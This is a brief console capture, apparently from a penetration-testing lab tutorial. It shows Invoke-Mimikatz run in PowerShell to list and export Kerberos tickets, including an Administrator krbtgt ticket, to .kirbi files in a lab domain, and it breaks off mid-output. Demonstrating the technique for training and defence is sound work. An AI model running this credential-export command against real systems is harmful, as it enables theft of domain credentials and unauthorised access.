 PS > Invoke-Mimikatz -Command '"kerberos::list /export"'
.#####.   mimikatz 2.1.1 (x64) built on Mar 31 2018 20:15:03
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 5/29/2018 7:45:21 AM ; 5/29/2018 5:45:21 PM ; 6/5/2018 7:
45:21 AM
Server Name       : krbtgt/PENTESTLAB.LOCAL @ PENTESTLAB.LOCAL
Client Name       : Administrator @ PENTESTLAB.LOCAL
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file     : 0-40e10000-Administrator@krbtgt~PENTESTLAB.LOCAL-PENTES
TLAB.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 5/29/2018 7:45:21 AM ; 5/29/2018 5:45:21 PM ; 6/5/2018 7: